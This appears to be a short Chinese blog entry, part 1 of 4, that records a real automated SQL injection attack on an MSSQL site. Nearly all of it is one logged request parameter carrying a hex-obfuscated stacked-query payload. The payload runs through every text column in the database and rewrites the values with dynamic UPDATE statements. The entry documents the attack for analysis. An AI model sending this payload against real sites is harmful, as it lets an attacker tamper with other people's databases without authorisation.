 MSSQL實際案例 - 116jurist.ru自動化注入(1/4)
• 2012.12.xx 10:03:31
• Serno=51+declare+@s+varchar(8000)+set+@s=cast(0x73657420616e73695f7761726e696e6773206f66
66204445434c415245204054205641524348415228323535292c404320564152434841522832353529204
445434c415245205461626c655f437572736f7220435552534f5220464f522073656c65637420632e544142
4c455f4e414d452c632e434f4c554d4e5f4e414d452066726f6d20494e464f524d4154494f4e5f534348454d4
12e636f6c756d6e7320632c20494e464f524d4154494f4e5f534348454d412e7461626c6573207420776865
726520632e444154415f5459504520696e2028276e76617263686172272c2776617263686172272c276e74
657874272c2774657874272920616e6420632e4348415241435445525f4d4158494d554d5f4c454e475448
3e313020616e6420742e7461626c655f6e616d653d632e7461626c655f6e616d6520616e6420742e746162
6c655f747970653d2742415345205441424c4527204f50454e205461626c655f437572736f7220464554434
8204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c4043205748494c45284040
46455443485f5354415455533d302920424547494e20455845432827555044415445205b272b40542b275
d20534554205b272b40432b275d3d535542535452494e47285b272b40432b275d2c20312c204348415249
4e4445582827273c2f7469746c653e3c27272c5b272b40432b275d29202d203129207768657265205b272b
40432b275d206c696b65202727253c2f7469746c653e3c252727202729204645544348204e455854204652
4f4d205461626c655f437572736f7220494e544f2040542c404320454e4420434c4f5345205461626c655f43
7572736f72204445414c4c4f43415445205461626c655f437572736f72+as+varchar(8000))+exec(@s)--
 